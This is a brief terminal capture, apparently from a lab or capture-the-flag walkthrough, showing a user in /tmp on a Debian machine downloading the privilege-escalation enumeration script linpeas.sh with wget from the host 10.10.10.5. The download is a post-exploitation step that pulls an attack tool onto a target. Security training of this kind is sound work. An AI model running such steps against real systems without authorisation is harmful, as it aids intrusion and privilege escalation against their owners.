 user@debian:/tmp$ wget http://10.10.10.5/linpeas.sh
--2021-07-28 16:45:49--  http://10.10.10.5/linpeas.sh
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 462475 (452K) [text/x-sh]
Saving to: “linpeas.sh”
100%[==============================================================================================>]
2021-07-28 16:45:49 (16.5 MB/s) - “linpeas.sh” saved [462475/462475]
user@debian:/tmp$ ls
backup.tar.gz  linpeas.sh  useless
user@debian:/tmp$ _